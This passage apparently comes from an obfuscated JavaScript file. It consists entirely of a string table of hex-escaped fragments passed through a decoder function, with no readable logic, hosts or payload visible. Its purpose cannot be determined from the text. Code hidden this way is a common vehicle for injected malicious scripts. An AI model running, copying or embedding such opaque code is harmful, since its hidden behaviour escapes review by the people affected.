x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)